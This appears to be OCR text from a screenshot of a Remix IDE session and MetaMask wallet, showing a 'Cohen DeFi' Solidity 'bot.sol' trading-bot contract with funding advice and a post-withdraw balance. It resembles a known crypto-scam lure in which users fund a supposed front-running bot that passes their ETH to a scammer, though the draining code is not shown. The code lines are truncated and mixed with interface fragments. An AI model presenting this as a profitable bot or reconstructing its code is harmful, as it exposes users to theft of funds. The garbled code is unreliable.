 Remix - Ethereum IDE
Contract Address 0xc77
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
Transactions recorded 3 i
Deployed Contracts
DEXINTERFACE AT 0XC77...6D0CB
Balance: 0 ETH
SetTradeB...
uint256 _tradingBalanceInPerc
SetTradeB...
uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions
i
CALLDATA
Transact
Cohen DeFi
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns
13 function allowance(address owner, address spender) external view r
14 function approve(address spender, uint amount) external returns (b
15 function transferFrom(address sender, address recipient, uint amou
16 function createStart(address sender, address reciver, address toke
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint valu
19 event Approval(address indexed owner, address indexed spender, uin
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
[block:20279756 txIndex:25] from: 0x1E9...1A3d3 to: DexInterface.Withdraw() 0xc77.
hash: 0x989...1a0fc
Debug
Account 1
0x1E9c9...1A3d3
2.8798 ETH
$8,897.97 USD
Buy & Sell
Send
Swap
Bridge
Portfolio
Tokens
NFTs
Activity
ETH • Stake
2.8798 E...
Ethereum
$8,897.97 USD
+ Import tokens
Refresh list
MetaMask support